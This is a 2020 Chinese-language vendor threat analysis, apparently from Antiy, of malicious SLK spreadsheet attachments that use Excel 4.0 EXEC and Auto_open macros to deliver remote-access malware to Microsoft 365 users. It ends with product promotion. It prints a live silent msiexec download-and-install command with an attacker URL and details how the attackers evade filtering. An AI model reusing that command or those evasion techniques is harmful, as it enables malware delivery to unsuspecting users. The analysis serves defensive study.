安天引擎助力全线产品精准检测SLK格式威胁

时间 : 2020年07月01日 来源: 安天安全引擎

1 概述

本周,安天威胁情报服务向客户推送的关于基于SLK文件格式进行攻击的消息引发了用户和读者的关注——6月28日,Avanan的安全分析人员发现,在针对Microsoft 365用户的攻击中,.slk文件的使用量显著增加。在这种攻击中,攻击者发送一个带有.slk附件的电子邮件,其中包含一个恶意宏(MSI exec脚本)来下载和安装远程访问木马。这是一种非常复杂的攻击,具有多种专门设计用来绕过Microsoft 365的混淆方法。

由于SLK并非一种常见的文件格式,部分用户联系安天希望了解更多的细节信息以及安天产品对相关风险的防护情况。

安天在2018年下半年,开始捕获到通过SLK格式文件承载的宏病毒攻击,但由于这种攻击会触发Office的宏自动执行告警,所以当时并不流行。近期此类型攻击次数有所增加。近期攻击有两个特点:一是通过电子邮件附件的形式发送给用户,该附件包含恶意宏(内嵌MSI exec或PowerShell脚本等)用以下载和安装远程访问木马。二是最新的.slk文件通过构造可以成功绕过Microsoft 365安全性检测,这将给2亿多Microsoft 365用户带来风险。近期恶意样本通过电子邮件附件形式发送到用户,相关攻击电子邮件采用了社工构造技巧,相关的主题基于人员组织和个人信息构建。例如,发给制造商的电子邮件将讨论零件规格,发给技术公司的电子邮件将要求其更改大型电子订单,而发给政府部门的电子邮件将讨论法律问题。使用目标的名称和组织来定制主题、内容和附件文件名。它们的共同点是具有关联度,基于社工技巧让用户点击打开附件中的SLK文件。

对于安全人员来说,SLK并不陌生,SLK (Symbolic Link) 是一种Microsoft基于文本的电子表格格式,通常用于在应用程序(尤其是电子表格)之间交换数据。SLK文件通常具有.slk后缀,它仅由可显示的ANSI字符组成,可以很容易地由其他应用程序(例如数据库)创建和处理。尽管SLK文件不能包含VBA宏,但它们仍可以包含可执行代码,例如DDE命令或MS Excel 4.0宏。在2007年XLSX引入之前且XLS文件是私有文件格式的时候,SLK是XLS的开放格式替代品,对于最终用户来说,SLK文件看起来像一个Excel文档。对于攻击者来说,这是绕过Microsoft 365安全性的一种简单方法,即使对于受Microsoft 365高级安全保护的账户也是如此。(以下第2部分为详细样本分析,您可选择跳过,直接到达第3部分了解结论并获得防范建议)

2 样本分析

2.1 SLK恶意样本分析



SLK格式本身是纯文本文件,由于纯文本文件没有固定格式头,这反而容易导致一些AV软件不能有效识别和处理。下图是近期流行的一个相关样本的部分内容,在其中可以发现PowerShell命令。该命令作为参数传递给EXEC()宏函数,Excel宏函数EXEC可以将其参数作为系统命令执行。

图 2-1样本内容

在此样本中“ PowerShell”上方,可见字符串“Auto_open”以及对单元格R101C1的引用。这将名称Auto_open分配给单元格R101C1,该名称在MS Excel 4.0宏中导致在打开文件时直接自动执行。



图 2-2 Excel打开SLK文件



PowerShell命令从termbin .com站点下载并执行第二个PowerShell命令

图 2-3 PowerShell命令

第二阶段下载Windows可执行文件(java.exe),它实际上是AZORult恶意软件家族的实例。

2.2 带有加密混淆的恶意SLK样本分析

2.2.1 恶意文件攻击流程简述

微软在宏病毒出现后,不断强化Office产品体系的安全性,包括设置自动宏告警、限制和提醒Office组件访问Outlook联系人列表,引入ASLR机制制衡格式溢出等。针对在线的Microsoft 365产品微软更是强化了默认安全防护(Exchange Online Protection , 简称EOP)和其高级威胁防护(Exchange Online Advanced Threat Protection,简称ATP)。使用.slk文件之所以能够绕过上述机制,安天研究人员分析研究了相关原因:



此类样本主要恶意内容如下图:

图 2-4 样本内容

此类样本均采用Excel宏函数EXEC来执行其中的参数,不过攻击者采用了针对性的方法可绕过Microsoft 365安全性检测,该宏最终可在Windows计算机上运行如下命令,以静默模式运行Windows Installer(msiexec)安装他们决定在其站点上托管的任何MSI软件包。

msiexec /i http://investinyouproject.com/blocked.php /q

2.2.2 恶意文件工作机理

1. 在SLK文件中调用Excel宏函数EXEC执行命令;

2. 多次调用宏命令,通过命令行转义字符“^”来混淆脚本。其中第一个宏命令使用字符‘Ms’创建一个批处理文件:

第二个宏命令添加msiexec命令剩余字符及URL前部分:

第三个宏命令添加URL剩余部分:

第四个宏命令运行该批处理文件;

至此,恶意SLK文件运行几个简单的命令即可创建恶意安装脚本并开始安装攻击者决定托管的任何软件。

2.2.3 有针对性的方法可绕过Microsoft 365安全检测

由于Windows Office的“受保护的视图”并不适用于从互联网或电子邮件下载的SLK文件,所以Excel不会在只读模式加载它们,并且此类样本专门设计用来绕过Microsoft 365安全性检查(包括其高级威胁防护)的许多混淆技术。

1) 攻击是从数百个免费Hotmail账户发送的,每个账户一次仅发送少量邮件,以绕开微软统计机制;

2) 宏脚本包含“ ^”字符,以使过滤器混淆;

3) 该网址分为两部分,因此其安全性检测不会将其视为网络链接;

4) 发送电子邮件后,托管服务器变为活动状态,因此如果被ATP沙箱化,托管服务器似乎也是无害的;

5) 托管服务器仅响应“ Windows Installer”用户代理,而忽略其他查询。

2.3 样本捕获情况



安天威胁情报系统查询结果可见,恶意SLK代码从2018年开始出现,目前仍在持续传播中,近期出现明显增长趋势,下图为安天对此类恶意样本捕获次数的时间分布图:

图2-5恶意样本捕获分布图

3 安天引擎支撑全线产品精准检测

攻击者一直在不断寻找文件格式与攻击载荷的新组合,除了常见的VBA和利用格式文档溢出、格式执行等漏洞的方式之外,Office为了保持兼容,还支持一些用户不熟悉的文件类型(例如IQY、SLK),这些文件类型大多被遗忘,很少在正常环境中使用。由于Excel支持打开这些文件类型,所以这些在Windows中可以显示为一个熟悉的Excel图标,从而增加受害者的可信度,而由于Windows默认隐藏已知格式文件扩展名,因此用户看不到文件扩展名是xls还是slk。使用Excel打开此类文件后,如果受害者的计算机上启用了DDE(Dynamic Data Exchange,动态数据交换)协议,那么便可以轻松执行恶意代码。正是由于这些Office提供的现在未使用和被遗忘的特性,攻击者可以利用这些特性来创建成功的攻击。这是一种攻防信息的不对称,应用者更多努力适应和寻找新的能力特性;而攻击者寻找向前兼容带入的窗口,一旦找到后,攻击者就可以用很少的代价创建高效的攻击。



安天引擎对各类文件格式实现精确格式识别和预处理,进一步实现病毒精准检测。如针对各类Office复合文档,首先通过快速识别判断对象格式,并对其进行深度拆解,识别并分离出内嵌各种递归对象,如Office中的OLE嵌入块和宏等等。当发现加密混淆内容后,其中一部分可被引擎的解密解压分支,对加密混淆代码进行有效还原,对还原后的代码实现精准检测。如还原失败,则利用启发检测模块实现对混淆代码的快速判定。通过相关样本在VT报警名称的对比,可见安天威胁命名精准、命名易于理解,信息参考价值较高。

图 3-1 安天对恶意SLK文件实现命名精准的检测

安天在过去20年的发展历程中,积累了深厚的威胁对抗底蕴,在十年铸剑自主反病毒检测引擎的基础上,研发了下一代威胁检测引擎。作为安天全线安全产品的“发动机”,深度全面的威胁检测引擎可为产品注入强大的动力。安天下一代威胁检测引擎具有非常高的威胁检出率,配套对威胁提供精准的命名、对应的威胁框架能力标签;既强化了安天产品的基础检测和防御能力,也同时增加了相关的安全知识和威胁情报,成为了安天产品创造安全价值、提供有效防护的“动力之源”。安天产品既有自主引擎所支撑的强大检测能力,同时对标威胁框架,通过大量记录、检测、防御点,构筑立体防御。如应对通过电子邮件传播的SLK文件威胁,安天智甲不仅能进行文件对象检测,同时也对Powershell、等执行入口进行指令分析,实时拦截风险动作。

4 防护建议

安天智甲终端防御系统可有效防护相关威胁对终端的统计,邮件服务器可部署由安天邮件检测插件和追影威胁分析系统组成的邮件安全解决方案。

若有意获取威胁情报推送服务请联络安天全国服务热线:400-840-9234